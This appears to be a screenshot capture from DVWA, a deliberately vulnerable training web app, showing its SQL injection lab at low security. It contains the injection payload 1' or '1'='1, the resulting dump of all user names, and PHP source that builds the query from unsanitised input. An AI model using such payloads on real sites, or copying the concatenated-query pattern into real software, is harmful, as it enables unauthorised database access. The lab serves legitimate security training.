 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored
CSP Bypass
JavaScript
Authorisatio
Open HTTP
Cryptograph
API
DVWA Secu
PHP Info
About
Logout
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
Damn Vulnerable Web Application (DVWA)Source :: Damn Vulnerable Web Application (DVWA) - Brave
localhost/DVWA/vulnerabilities/view_source.php?id=sqli&security=low
SQL Injection Source
vulnerabilities/sqli/source/low.php
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or die( '<pre>' . ((is_object($GLOB
Username: admin
Security Level: low
Locale: en
View Source View Help